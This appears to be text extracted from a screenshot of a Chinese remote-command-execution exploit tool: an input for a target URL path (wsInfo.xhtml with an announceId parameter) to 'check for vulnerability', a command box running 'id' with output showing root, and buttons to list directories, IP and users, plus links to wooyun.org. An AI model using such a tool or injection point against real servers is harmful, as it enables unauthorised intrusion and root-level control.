 请输入测试地址: wsInfo.xhtml?wmsShopAnnounce.announceId=25 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org